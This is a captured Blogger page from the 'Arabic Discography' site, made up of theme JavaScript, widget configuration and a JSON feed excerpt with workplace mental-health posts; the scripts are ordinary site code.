m-sub"/>'),"_"===r.charAt(0)&&(l.text(r.replace("_","")),l.parent().appendTo(o.children(".sub-menu2")))}$("#main-menu ul li ul").parent("li").addClass("has-sub"),$("#main-menu .widget").addClass("show-menu")}),$("#main-menu-nav").clone().appendTo(".mobile-menu"),$(".mobile-menu .has-sub").append('<div class="submenu-toggle"/>'),$(".mobile-menu ul > li a").each(function(){var a=$(this),s=a.attr("href").trim(),e=s.toLowerCase(),s=s.split("/")[0];e.match("mega-menu")&&a.attr("href","/search/label/"+s+"?&max-results="+postPerPage)}),$(".mobile-menu-toggle").on("click",function(){$("body").toggleClass("nav-active")}),$(".mobile-menu ul li .submenu-toggle").on("click",function(a){$(this).parent().hasClass("has-sub")&&(a.preventDefault(),($(this).parent().hasClass("show")?$(this).parent().removeClass("show").find("> .m-sub"):$(this).parent().addClass("show").children(".m-sub")).slideToggle(170))}),$(".show-search").on("click",function(){$("#nav-search, .mobile-search-form").fadeIn(250).find("input").focus()}),$(".hide-search").on("click",function(){$("#nav-search, .mobile-search-form").fadeOut(250).find("input").blur()}),$(".Label a, a.b-label, a.post-tag").attr("href",function(a,s){return s.replace(s,s+"?&max-results="+postPerPage)}),$(".avatar-image-container img").attr("src",function(a,s){return s=(s=s.replace("/s35-c/","/s45-c/")).replace("//img1.blogblog.com/img/blank.gif","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY4ABbj2j2Rq6UhibKiZy0F2e7ld4WIGv1odBtHfiZR1xiMXyczw0rvOdSfGQvMrx3ybcNVL7zNF-eROXhvJPUe99zdwcCNbBm3iPI5_0CZvVTw8xP2bTKNocHdIb-LfhJ_wOLNGQPejNz/s55-r/avatar.png")}),$(".emoji-toggle").on("click",function(){$("#emoji-box").slideToggle(170)}),$(".top-bar-nav ul").clone().appendTo(".top-mobile-menu"),$("#sidebar-wrapper1").clone().appendTo(".mobile-side-menu"),$(".side-menu-toggle, .menu-overlay, .hide-bet-preview-mobile-menu").on("click",function(){$("body").toggleClass("side-active")}),$(".comment-content").each(function(){var a=$(this);a.replaceText("(y)","<span class='sora-moji mj-0'/>"),a.replaceText(":)","<span class='sora-moji mj-1'/>"),a.replaceText(":(","<span class='sora-moji mj-2'/>"),a.replaceText("hihi","<span class='sora-moji mj-3'/>"),a.replaceText(":-)","<span class='sora-moji mj-4'/>"),a.replaceText(":D","<span class='sora-moji mj-5'/>"),a.replaceText("=D","<span class='sora-moji mj-6'/>"),a.replaceText(":-d","<span class='sora-moji mj-7'/>"),a.replaceText(";(","<span class='sora-moji mj-8'/>"),a.replaceText(";-(","<span class='sora-moji mj-9'/>"),a.replaceText("@-)","<span class='sora-moji mj-10'/>"),a.replaceText(":P","<span class='sora-moji mj-11'/>"),a.replaceText(":o","<span class='sora-moji mj-12'/>"),a.replaceText(":>)","<span class='sora-moji mj-13'/>"),a.replaceText("(o)","<span class='sora-moji mj-14'/>"),a.replaceText(":p","<span class='sora-moji mj-15'/>"),a.replaceText("(p)","<span class='sora-moji mj-16'/>"),a.replaceText(":-s","<span class='sora-moji mj-17'/>"),a.replaceText("(m)","<span class='sora-moji mj-18'/>"),a.replaceText("8-)","<span class='sora-moji mj-19'/>"),a.replaceText(":-t","<span class='sora-moji mj-20'/>"),a.replaceText(":-b","<span class='sora-moji mj-21'/>"),a.replaceText("b-(","<span class='sora-moji mj-22'/>"),a.replaceText(":-#","<span class='sora-moji mj-23'/>"),a.replaceText("=p~","<span class='sora-moji mj-24'/>"),a.replaceText("x-)","<span class='sora-moji mj-25'/>"),a.replaceText("(k)","<span class='sora-moji mj-26'/>")}),$(".author-description a").each(function(){$(this).attr("target","_blank")}),$(".post-nav").each(function(){var a=$("a.prev-post-link").attr("href"),s=$("a.next-post-link").attr("href");$.ajax({url:a,type:"get",success:function(a){a=$(a).find(".blog-post h1.post-title").text();$(".post-prev a .post-nav-inner p").text(a)}}),$.ajax({url:s,type:"get",success:function(a){a=$(a).find(".blog-post h1.post-title").text();$(".post-next a .post-nav-inner p").text(a)}})}),$(".back-top").each(function(){var a=$(this);$(window).on("scroll",function(){100<=$(this).scrollTop()?a.fadeIn(250):a.fadeOut(250)}),a.click(function(){$("html, body").animate({scrollTop:0},500)})}),$("#main-menu #main-menu-nav li").each(function(){var a=$(this),s=a.find("a").attr("href").trim();i(a,s.toLowerCase(),5,s.split("/")[0])}),$(".featured-posts .widget-content").each(function(){var a,s=$(this),e=s.text().trim(),t=e.toLowerCase(),e=e.split("/"),e=t.match("feat-big")?(a=5,e[0]):(a=e[0],e[1]);i(s,t,a,e)}),$(".common-widget .widget-content").each(function(){var a=$(this),s=a.text().trim(),e=s.toLowerCase(),s=s.split("/");i(a,e,s[0],s[1])}),$(".related-ready").each(function(){var a=$(this),s=a.find(".related-tag").data("label");i(a,"related",3,s)}),$(".index-post .post-image-link .post-thumb,.PopularPosts .post-image-link .post-thumb,.FeaturedPost .post-image-link .post-thumb").lazysora(),$(".blog-post-comments").each(function(){var a,s=commentsSystem,e=(disqus_blogger_current_url,'<div class="fb-comments" data-width="100%" data-href="'+$(location).attr("href")+'" data-numposts="5"></div>'),t="comments-system-"+s;"blogger"==s?$(this).addClass(t).show():"disqus"==s?((a=document.createElement("script")).type="text/javascript",a.async=!0,a.src="//"+disqusShortname+".disqus.com/embed.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a),$("#comments, #gpluscomments").remove(),$(this).append('<div id="disqus_thread"/>').addClass(t).show()):"facebook"==s?($("#comments, #gpluscomments").remove(),$(this).append(e).addClass(t).show()):"hide"==s?$(this).hide():$(this).addClass("comments-system-default").show()})});
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<div class='mobile-side-menu' id='hide-them-menu'>
<span class='hide-bet-preview-mobile-menu'>Close Menu</span>
<div class='top-mobile-menu'></div>
</div>
<div class='menu-overlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Vekx1J2XTWOqX-qFK2RaZ9h0UKg:1769542774738';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6561155274853451507','//www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html','6561155274853451507');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6561155274853451507', 'title': 'Arabic Discography', 'url': 'https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html', 'canonicalUrl': 'https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html', 'homepageUrl': 'https://www.arabicdiscography.com/', 'searchUrl': 'https://www.arabicdiscography.com/search', 'canonicalHomepageUrl': 'https://www.arabicdiscography.com/', 'blogspotFaviconUrl': 'https://www.arabicdiscography.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Arabic Discography - Atom\x22 href\x3d\x22https://www.arabicdiscography.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Arabic Discography - RSS\x22 href\x3d\x22https://www.arabicdiscography.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Arabic Discography - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6561155274853451507/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Arabic Discography - Atom\x22 href\x3d\x22https://www.arabicdiscography.com/feeds/2790260155594549384/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2790260155594549384', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/s72-w640-c-h258/sdfdfss.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w640-h258/sdfdfss.jpg', 'pageName': 'Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective', 'pageTitle': 'Arabic Discography: Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective', 'description': 'Over the past year, both the Tadawul (Saudi Arabia\u2019s stock exchange) and global stock markets have defied persistent skepticism. Looking ahe...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w640-h258/sdfdfss.jpg', 'url': 'https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2790260155594549384}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Arabic Discography (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-top1', 'id': 'HTML21'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Random News', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Business', 'type': 'HTML', 'sectionId': 'featured-posts-1', 'id': 'HTML5'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'home-ad', 'id': 'HTML33'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2790260155594549384', 'title': 'Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w640-h258/sdfdfss.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Pixar\u2019s \u2018Lightyear\u2019 banned from screening in Lebanon and 13 other countries', 'id': 7749856114314578720}, {'title': 'Recipients of 10th King Abdullah bin Abdulaziz International Awards for Translation unveiled', 'id': 8394109273434084653}, {'title': 'Burkini ban challenged by Grenoble in top French court', 'id': 1247186803144899008}]}, {'title': 'Featured post', 'type': 'FeaturedPost', 'sectionId': 'sidebar2', 'id': 'FeaturedPost1', 'postId': '7651502344506967572'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar2', 'id': 'Label3'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-sec2', 'id': 'Image1'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Footer Copyright Widget', 'type': 'Text', 'sectionId': 'copyright-area', 'id': 'Text150'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'home-ad-top1', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'featured-posts-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'home-ad', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text150', 'copyright-area', document.getElementById('Text150'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arabicdiscography.com/feeds/posts/default?max-results=3&start-index=1&alt=json-in-script&callback=jQuery224020726512807036834_1769542774357&_=1769542774358
body_size: 6904
content:
// API callback
jQuery224020726512807036834_1769542774357({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507"},"updated":{"$t":"2026-01-26T08:30:07.586-08:00"},"category":[{"term":"business"},{"term":"MEDIA"},{"term":"Music News"},{"term":"World"},{"term":"Art"},{"term":"arabic music"},{"term":"SPORT"},{"term":"LIFE STYLE"},{"term":"arab"},{"term":"Music"},{"term":"Singer"},{"term":"Women"},{"term":"News"},{"term":"SAUDI ARABIA"},{"term":"Movies"},{"term":"Song"},{"term":"Lifestyle"},{"term":"Singers"},{"term":"TECHLOGIC"},{"term":"UAE"},{"term":"Education"},{"term":"Industry"},{"term":"Movies News"},{"term":"Opinion"},{"term":"TECHLOGIE"},{"term":"reviews"},{"term":"Climate"},{"term":"Cola"},{"term":"Entrepreneurs"},{"term":"HARRY POTTER"},{"term":"Hospitality"},{"term":"Hotels"},{"term":"Investment"},{"term":"Politics"},{"term":"Startup"},{"term":"Tourism"},{"term":"series"},{"term":"AI"},{"term":"Aviation"},{"term":"B"},{"term":"Bahrain"},{"term":"Blockchain"},{"term":"CEO"},{"term":"Cybersecurity"},{"term":"Economy"},{"term":"Fashion"},{"term":"Fintech"},{"term":"Football"},{"term":"Footwear"},{"term":"Healthcare"},{"term":"Jonita Gandhi"},{"term":"Kuwait"},{"term":"MANAGEMENT"},{"term":"MED"},{"term":"MENA"},{"term":"Maldives"},{"term":"Palestine"},{"term":"Partnership"},{"term":"Pooja"},{"term":"Pooja Hegde"},{"term":"SPO"},{"term":"Stock exchange"},{"term":"Summer 2024"},{"term":"Sustainability"},{"term":"Thalapathy Vijay"},{"term":"Trading"},{"term":"Travel"},{"term":"WILLOW SMITH"},{"term":"WO"},{"term":"dance"},{"term":"finance"},{"term":"interviews"},{"term":"luxe"},{"term":"songs"}],"title":{"type":"text","$t":"Arabic Discography"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16558232037157289545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"545"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-7651502344506967572"},"published":{"$t":"2026-01-26T08:30:00.000-08:00"},"updated":{"$t":"2026-01-26T08:30:07.560-08:00"},"title":{"type":"text","$t":"What if real performance started with mental health?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTzcO6YOonKeDT2Rm-ph2zRtEOQH59NAQGRiTmL31HJpCdwf9OkSf1vSMzXNI452tDWjrZTFy90rUcQzluwX9ZtFF5O7fmVxbqLPM6PNSLFCWzEU29C44rIgYlizWjI7xTiWshE_NeM4oD9YwkoJBYTRhcxS1GWXP7AgbiziNNnyEtQN4y8RncFFlf1-w\/s1536\/gettyimages-2178653972-1536x1025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1025\" data-original-width=\"1536\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTzcO6YOonKeDT2Rm-ph2zRtEOQH59NAQGRiTmL31HJpCdwf9OkSf1vSMzXNI452tDWjrZTFy90rUcQzluwX9ZtFF5O7fmVxbqLPM6PNSLFCWzEU29C44rIgYlizWjI7xTiWshE_NeM4oD9YwkoJBYTRhcxS1GWXP7AgbiziNNnyEtQN4y8RncFFlf1-w\/s320\/gettyimages-2178653972-1536x1025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"343\" data-start=\"58\"\u003EFor a long time, performance has been measured in hours worked, targets hit, and numbers delivered. In that model, mental health was at best a side issue, at worst a taboo. Today, the picture is much clearer: without psychological balance, sustainable performance simply doesn’t exist.\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"345\"\u003EChronic stress, cognitive overload, burnout, quiet disengagement… warning signs are multiplying in both companies and high-performance environments. These struggles are rarely individual failures; they are often the result of poorly designed systems where constant urgency replaces reflection and pressure becomes the norm.\u003C\/p\u003E\u003Cp data-end=\"961\" data-start=\"670\"\u003EResearch increasingly shows a direct link between \u003Cstrong data-end=\"759\" data-start=\"720\"\u003Emental well-being and effectiveness\u003C\/strong\u003E: better focus, greater creativity, sounder decision-making, and lower absenteeism and turnover. Investing in mental health, then, is not a social luxury but a powerful driver of collective performance.\u003C\/p\u003E\u003Cp\u003E\n\n\n\u003C\/p\u003E\u003Cp data-end=\"1237\" data-start=\"963\"\u003EThis requires a shift in mindset. Taking mental health seriously means valuing rest, good management practices, clear priorities, and a sense of purpose at work. It also means training leaders to recognize early warning signs and to create psychologically safe environments.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/7651502344506967572\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/what-if-real-performance-started-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/7651502344506967572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/7651502344506967572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/what-if-real-performance-started-with.html","title":"What if real performance started with mental health?"}],"author":[{"name":{"$t":"العالم العربي"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04866109199652228623"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTzcO6YOonKeDT2Rm-ph2zRtEOQH59NAQGRiTmL31HJpCdwf9OkSf1vSMzXNI452tDWjrZTFy90rUcQzluwX9ZtFF5O7fmVxbqLPM6PNSLFCWzEU29C44rIgYlizWjI7xTiWshE_NeM4oD9YwkoJBYTRhcxS1GWXP7AgbiziNNnyEtQN4y8RncFFlf1-w\/s72-c\/gettyimages-2178653972-1536x1025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-5999176751144641701"},"published":{"$t":"2026-01-25T14:01:07.033-08:00"},"updated":{"$t":"2026-01-25T14:01:47.032-08:00"},"title":{"type":"text","$t":"Invisible Solitudes in the Workplace: When Freedom Turns into Abandonment"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELKYfcuyuozRf7iWKuQK8JvMw0-VbwB61wK7hWHwU4NsksBNmESRfMEBjTgQ9fRSMb06i_mxs6DfYo2UtGCGzZRBHxzDilgxEJYZ3rYNCarwphV7pe5FcIXG-UuHR7OSWqDpQ7mJsvTXgRGW0M1eFTShsII0jPoIVvGPFlNfXbBbPi5_7ga0PgzJLTMg\/s1536\/gettyimages-95644239-1536x1018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1018\" data-original-width=\"1536\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELKYfcuyuozRf7iWKuQK8JvMw0-VbwB61wK7hWHwU4NsksBNmESRfMEBjTgQ9fRSMb06i_mxs6DfYo2UtGCGzZRBHxzDilgxEJYZ3rYNCarwphV7pe5FcIXG-UuHR7OSWqDpQ7mJsvTXgRGW0M1eFTShsII0jPoIVvGPFlNfXbBbPi5_7ga0PgzJLTMg\/s320\/gettyimages-95644239-1536x1018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"133\" data-start=\"52\"\u003E\u003Cstrong data-end=\"133\" data-start=\"56\"\u003EInvisible Solitudes in the Workplace: When Freedom Turns into 